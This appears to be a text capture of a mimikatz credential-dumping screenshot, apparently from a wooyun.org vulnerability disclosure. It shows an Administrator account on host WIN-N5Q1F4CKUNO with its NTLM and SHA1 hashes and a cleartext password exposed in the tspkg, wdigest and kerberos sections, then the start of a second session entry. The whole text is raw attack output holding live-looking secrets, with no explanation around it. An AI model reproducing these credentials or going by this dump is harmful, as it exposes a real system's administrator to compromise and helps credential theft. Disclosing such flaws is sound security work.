 mimikatz 2.0 alpha x64
SID : S-1-5-21-915986064-564406003-1772899038-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-N5Q1F4CKUNO
* NTLM : 0e8f99ba6fbabce53b387b41a138b461
* SHA1 : ae433b305942bf3970a2285050fcbc6473cecc13
tspkg :
* Username : Administrator
* Domain : WIN-N5Q1F4CKUNO
* Password : zhongxing4567!@#$
wdigest :
* Username : Administrator
* Domain : WIN-N5Q1F4CKUNO
* Password : zhongxing4567!@#$
kerberos :
* Username : Administrator
* Domain : WIN-N5Q1F4CKUNO
* Password : zhongxing4567!@#$
ssp :
credman :
Authentication Id : 0 ; 15612512 (00000000:00ee3a60)
Session : Service from 0
User Name : psa1
www.wooyun.org